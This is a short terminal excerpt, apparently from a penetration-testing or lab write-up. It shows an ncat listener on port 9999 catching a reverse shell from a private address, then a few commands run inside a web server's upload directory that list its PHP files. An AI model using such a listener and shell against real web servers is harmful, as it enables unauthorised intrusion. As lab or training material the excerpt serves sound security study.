 sh-4.2$ ncat -l -p 9999 -v
Ncat: Version 6.01 ( http://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.1.39.
Ncat: Connection from 192.168.1.39:52647.
pwd
/var/www/dev/upload
cd ..
ls
about.php
footer.html
forgot.php
index.php
lostpassword.png
upload
upload.php